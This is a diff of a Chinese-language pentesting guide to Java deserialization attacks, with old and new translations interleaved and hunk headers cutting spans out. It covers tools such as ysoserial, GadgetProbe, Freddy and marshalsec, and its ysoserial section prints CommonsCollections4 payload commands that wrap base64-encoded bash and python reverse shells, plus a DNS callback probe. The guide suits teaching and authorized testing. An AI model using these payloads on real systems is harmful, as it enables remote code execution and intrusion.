+你可以尝试**检查所有已知存在漏洞的库**,以及[**Ysoserial**](https://github.com/frohoff/ysoserial)能够提供漏洞利用的库。或者你可以检查在[Java-Deserialization-Cheat-Sheet](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet#genson-json)上指出的库。

+你还可以使用[**gadgetinspector**](https://github.com/JackOfMostTrades/gadgetinspector)来搜索可能的可利用的gadget链。

+当运行**gadgetinspector**(构建后)时,不用担心它产生的大量警告/错误,让它运行完毕。它会将所有发现写入_gadgetinspector/gadget-results/gadget-chains-year-month-day-hour-min.txt_。请注意,**gadgetinspector不会创建漏洞利用代码,它可能会指示出假阳性**。

#### 黑盒测试

-使用Burp扩展程序[gadgetprobe](java-dns-deserialization-and-gadgetprobe.md),您可以确定可用的库(甚至版本)。有了这些信息,选择一个有效载荷来利用漏洞可能会更容易。\

-[**阅读此处以了解有关GadgetProbe的更多信息**](java-dns-deserialization-and-gadgetprobe.md#gadgetprobe)**。**\

-GadgetProbe专注于**`ObjectInputStream`**反序列化。

+使用Burp扩展[**gadgetprobe**](java-dns-deserialization-and-gadgetprobe.md),你可以识别**哪些库是可用的**(甚至是版本)。有了这些信息,选择用于利用漏洞的payload可能会**更容易**。

+[**阅读这里了解更多关于GadgetProbe的信息**](java-dns-deserialization-and-gadgetprobe.md#gadgetprobe)**。**

+GadgetProbe专注于**`ObjectInputStream`**的反序列化**。**

-使用Burp扩展程序[Java Deserialization Scanner](java-dns-deserialization-and-gadgetprobe.md#java-deserialization-scanner),您可以**识别可利用ysoserial漏洞的易受攻击的库**并对其进行利用。\

-[**阅读此处以了解有关Java Deserialization Scanner的更多信息。**](java-dns-deserialization-and-gadgetprobe.md#java-deserialization-scanner)\

-Java Deserialization Scanner专注于**`ObjectInputStream`**反序列化。

+使用Burp扩展[**Java Deserialization Scanner**](java-dns-deserialization-and-gadgetprobe.md#java-deserialization-scanner),你可以**识别易受攻击的库**,这些库可以用ysoserial来**利用**。

+[**阅读这里了解更多关于Java Deserialization Scanner的信息。**](java-dns-deserialization-and-gadgetprobe.md#java-deserialization-scanner)

+Java Deserialization Scanner专注于**`ObjectInputStream`**的反序列化。

-您还可以使用[Freddy](https://github.com/nccgroup/freddy)在Burp中**检测反序列化漏洞**。该插件将检测与**不仅`ObjectInputStream`相关的漏洞**,还有与**Json**和**Yml**反序列化库相关的漏洞。在主动模式下,它将尝试使用sleep或DNS有效载荷来确认漏洞。\

-[**您可以在此处找到有关Freddy的更多信息。**](https://www.nccgroup.com/us/about-us/newsroom-and-events/blog/2018/june/finding-deserialisation-issues-has-never-been-easier-freddy-the-serialisation-killer/)

+你也可以使用[**Freddy**](https://github.com/nccgroup/freddy)来**检测Burp中的反序列化**漏洞。这个插件不仅会检测与**`ObjectInputStream`**相关的漏洞,还会检测来自**Json**和**Yml**反序列化库的漏洞。在主动模式下,它会尝试使用sleep或DNS payload来确认漏洞。

+[**你可以在这里找到更多关于Freddy的信息。**](https://www.nccgroup.com/us/about-us/newsroom-and-events/blog/2018/june/finding-deserialisation-issues-has-never-been-easier-freddy-the-serialisation-killer/)

**序列化测试**

-并不仅仅是检查服务器是否使用了任何存在漏洞的库。有时,您可能能够**更改序列化对象中的数据并绕过某些检查**(例如,在Web应用程序中获得管理员权限)。\

-如果您发现一个Java序列化对象被发送到Web应用程序,**您可以使用SerializationDumper**(https://github.com/NickstaDB/SerializationDumper)**以更易读的格式打印发送的序列化对象**。了解您发送的数据将更容易修改它并绕过某些检查。

+并不是所有的检查都是关于服务器是否使用了任何存在漏洞的库。有时候,你可能能够**改变序列化对象内的数据并绕过一些检查**(可能在web应用中授予你管理员权限)。

+如果你发现一个Java序列化对象被发送到一个web应用,**你可以使用**[**SerializationDumper**](https://github.com/NickstaDB/SerializationDumper)**来以更易读的格式打印发送的序列化对象**。知道你发送的数据会更容易修改它并绕过一些检查。

### **利用**

#### **ysoserial**

-最著名的利用Java反序列化的工具是[**ysoserial**](https://github.com/frohoff/ysoserial)([**在此处下载**](https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar))。您还可以考虑使用[**ysoseral-modified**](https://github.com/pimps/ysoserial-modified),它允许您使用复杂的命令(例如使用管道)。\

-请注意,此工具专注于利用**`ObjectInputStream`**。\

-我建议您在使用RCE有效载荷之前,先使用"URLDNS"有效载荷来测试是否可能进行注入。无论如何,请注意可能"URLDNS"有效载荷不起作用,但其他RCE有效载荷可能起作用。

+最著名的用于利用Java反序列化的工具是[**ysoserial**](https://github.com/frohoff/ysoserial)([**在这里下载**](https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar))。你也可以考虑使用[**ysoserial-modified**](https://github.com/pimps/ysoserial-modified),它允许你使用复杂的命令(例如带管道的命令)。

+注意,这个工具**专注**于利用**`ObjectInputStream`**。

+我会**建议先使用"URLDNS"** payload**在RCE** payload之前测试注入是否可能。无论如何,请注意,可能"URLDNS" payload不起作用,但其他RCE payload可能有效。

```bash

# PoC to make the application perform a DNS req

java -jar ysoserial-master-SNAPSHOT.jar URLDNS http://b7j40108s43ysmdpplgd3b7rdij87x.burpcollaborator.net > payload

@@ -416,11 +417,13 @@ java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "wget ftcwoztjxibkoc

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}" | base64 -w0

## Encoded: export RHOST="127.0.0.1";export RPORT=12345;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "bash -c {echo,ZXhwb3J0IFJIT1NUPSIxMjcuMC4wLjEiO2V4cG9ydCBSUE9SVD0xMjM0NTtweXRob24gLWMgJ2ltcG9ydCBzeXMsc29ja2V0LG9zLHB0eTtzPXNvY2tldC5zb2NrZXQoKTtzLmNvbm5lY3QoKG9zLmdldGVudigiUkhPU1QiKSxpbnQob3MuZ2V0ZW52KCJSUE9SVCIpKSkpO1tvcy5kdXAyKHMuZmlsZW5vKCksZmQpIGZvciBmZCBpbiAoMCwxLDIpXTtwdHkuc3Bhd24oIi9iaW4vc2giKSc=}|{base64,-d}|{bash,-i}"

-# 将负载以base64编码

-base64 -w0 负载

-在创建**java.lang.Runtime.exec()**的有效负载时,**不能使用特殊字符**,如">"或"|"来重定向执行的输出,"$()"来执行命令,甚至**通过空格**分隔的命令参数(你可以使用`echo -n "hello world"`,但不能使用`python2 -c 'print "Hello world"'`)。为了正确编码有效负载,你可以[使用此网页](http://www.jackson-t.ca/runtime-exec-payloads.html)。

-请随意使用下面的脚本创建适用于Windows和Linux的**所有可能的代码执行**有效负载,然后在易受攻击的网页上进行测试:

+# Base64 encode payload in base64

+base64 -w0 payload

+```

+在为 **java.lang.Runtime.exec()** 创建有效载荷时,您**不能使用特殊字符**,如 ">" 或 "|" 来重定向执行的输出,"$()" 来执行命令,甚至**传递参数**给命令,参数之间由**空格**分隔(您可以执行 `echo -n "hello world"` 但不能执行 `python2 -c 'print "Hello world"'`)。为了正确编码有效载荷,您可以[使用这个网页](http://www.jackson-t.ca/runtime-exec-payloads.html)。

+

+随意使用以下脚本来创建适用于 Windows 和 Linux 的**所有可能的代码执行**有效载荷,然后在易受攻击的网页上测试它们:

```python

import os

import base64

@@ -443,11 +446,12 @@ generate('Linux', 'ping -c 1 nix.REPLACE.server.local')

```

#### serialkillerbypassgadgets

-您可以使用[https://github.com/pwntester/SerialKillerBypassGadgetCollection](https://github.com/pwntester/SerialKillerBypassGadgetCollection)与ysoserial一起创建更多的漏洞利用。有关该工具的更多信息,请参阅演讲的幻灯片:[https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next\_slideshow=1](https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next\_slideshow=1)

+您可以**使用** [**https://github.com/pwntester/SerialKillerBypassGadgetCollection**](https://github.com/pwntester/SerialKillerBypassGadgetCollection) **结合ysoserial来创建更多的漏洞利用工具**。有关此工具的更多信息,请参阅工具介绍时的**演讲幻灯片**:[https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next\_slideshow=1](https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next\_slideshow=1)

#### marshalsec

-[marshalsec](https://github.com/mbechler/marshalsec)可用于生成用于利用Java中不同的Json和Yml序列化库的有效载荷。为了编译该项目,我需要将以下依赖项添加到`pom.xml`中:

+[**marshalsec**](https://github.com/mbechler/marshalsec) 可用于生成有效载荷,以利用Java中不同的**Json**和**Yml**序列化库。\

+为了编译项目,我需要向`pom.xml`中**添加**这些**依赖项**:

```markup

javax.activation

@@ -462,61 +466,61 @@ generate('Linux', 'ping -c 1 nix.REPLACE.server.local')

pom

```

-**安装 Maven**,并**编译**项目:

+**安装 maven**,并**编译**项目:

```bash

sudo apt-get install maven

mvn clean package -DskipTests

```

#### FastJSON

-了解更多关于这个Java JSON库的信息:[https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html](https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html)

+阅读更多关于这个Java JSON库的信息:[https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html](https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html)

-### 实验

+### 实验室